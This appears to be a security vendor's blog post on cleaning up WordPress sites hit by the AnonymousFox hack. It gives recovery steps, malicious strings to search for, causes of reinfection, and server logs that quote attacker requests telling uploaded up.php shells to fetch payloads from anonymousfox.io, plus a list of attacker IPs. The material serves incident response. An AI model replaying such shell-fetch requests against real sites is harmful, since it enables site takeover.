
Recently we have investigated the access logs on a website, which was re-infected after the initial cleanup.
If you’re affected recently by AnonymousFox hack, here’s what you should do.
- Don’t panic. If you don’t know how cPanel or phpMyAdmin works, you should immediately ask your web host to perform a site backup. Also, you may ask them to secure previous backups system may have stored. At the same time, a professional cleanup should be performed by a specialist.
- If you have tech knowledge and patience, you may start the cleanup process on your own.
Need help? Let us clean your site.
2. Archive plugins and themes folders.
3. Move the live website outside public_html, install a temporary HTML page.
4. Store database backup, /wp-content/uploads, /wp-content/plugins/ and /wp-content/themes/ folders on your local computer.
2. Remove any unauthorized email address which you may notice under “Email Accounts”.


3. Change MySQL user password to a new random one, using the password generator.
Hosting providers such as Hostgator, Bluehost, Godaddy, Siteground or iPage are notorious for allowing a shared hosting account with multiple addon domains.
2. Extract wordpress-5.7.1 and add the original wp-config.php from a backup ( make sure you check its content and clear malicious lines – if any ). Make sure to update MySQL user password which was changed in Step 2.
3. Add plugins and theme manually, one by one, inside /wp-content/plugins/ and /wp-content/themes/ ( preferably get these from the original source, don’t use files from your local backups )
4. Move /wp-content/uploads/ folder from a backup, to your clean site, making sure no backdoors are installed. Look for any .php files, and move them outside. PHP execution can be disabled inside /wp-content/uploads/.
4. Upload everything back to your server.
Look for “FoxAutoV5”, “anonymousfox.co”, “$a=chr(“, “String.fromCharCode”, “list.insertBefore(s, list.childNodes[0])”.
Insert the following script with pack.php file and place it inside your root folder. This way you can pack all PHP and JS files, which can be inspected locally. Search and replace tools for malicious strings inside multiple files: dnGrep, grepwin, VisualGrep ( mac ), powergrep ( paid ).
Notes about AnonymousFox recurring contamination:
A re-contamination rarely happens, and usually occurs when:
1. a) Attacker connects to the site database remotely, knowing the SQL user password. More frequent with Plesk.
b) A tool is used to connect to the database, from the same server, but using another compromised account.
2. A backdoor is installed within the legitimate files, and go unnoticed. Can be a PHP file inside /uploads/ or a malicious plugin.
3. Unauthorized admin users are later being used to install malicious plugins and file managers.
4. If cPanel is being exploited, attacker may edit .contactemail, and add email accounts, such as anonymousfox@ or smtpfox@


Newly created emails accounts can be later used for cPanel password reset.
Need help? Try our Free security analysis.
Server logs ( login):
91.106.33.243 - - [13/Apr/2021:13:46:39 +0100] "POST /wp-login.php HTTP/1.1" 200 12024 "http://site.com/wp-admin/" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" 91.106.33.243 - - [13/Apr/2021:13:46:41 +0100] "GET /wp-admin/ HTTP/1.1" 200 93555 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" 91.106.33.243 - - [13/Apr/2021:13:46:44 +0100] "GET /wp-admin/plugin-install.php?tab=upload HTTP/1.1" 200 47426 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" Server logs ( infection ):
34.222.67.53 - - [13/Apr/2021:22:09:38 +0100] "POST /wp-content/plugins/gftihjuumq/up.php?php=anonymousfox.io/_@_v5/p1.txt HTTP/1.1" 500 9276 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" 91.106.33.243 - - [13/Apr/2021:13:46:49 +0100] "POST /wp-content/plugins/ptlpnsidld/up.php?php=anonymousfox.io/_@_v5/p2.txt HTTP/1.1" 500 9115 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" 91.106.44.251 - - [16/Apr/2021:18:32:20 +0100] "POST /wp-content/plugins/eviyptkyth/up.php?php=anonymousfox.io/_@_v5/p2.txt HTTP/1.1" 500 9099 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" 62.201.240.69 - - [20/Apr/2021:02:26:52 +0100] "POST /wp-content/plugins/ogmexyposk/up.php?php=anonymousfox.io/_@_v5/p2.txt HTTP/1.1" 500 9099 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36" 91.106.44.248 - - [19/Apr/2021:15:18:34 +0100] "GET /gallery/ HTTP/1.1" 200 55841 "http://www.site.net/wp-content/plugins/sxdtllqjrn/yufojzxlaf.php?php=anonymousfox.io/_@files/php/up.txt 62.201.240.69 - - [20/Apr/2021:23:21:03 +0100] "POST /wp-content/plugins/ogmexyposk/lryuupihyc.php?php=anonymousfox.io/_@_v5/p2.txt HTTP/1.1" 500 9094 "www.google.com" "Mozlila/5.0 (Linux; Android 7.0; SM-G892A Bulid/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/60.0.3112.107 Moblie Safari/537.36"
Malicious networks used in this particular AnonymousFox attack.
197.210.44.48, 138.68.147.46, 91.106.44.248, 110.38.0.160, 165.231.253.218, 104.168.162.228
34.222.67.53, 34.192.0.0/10
91.106.33.243, 91.106.33.0/24
91.106.44.251, 91.106.44.0/24
62.201.240.69, 62.201.240.0/22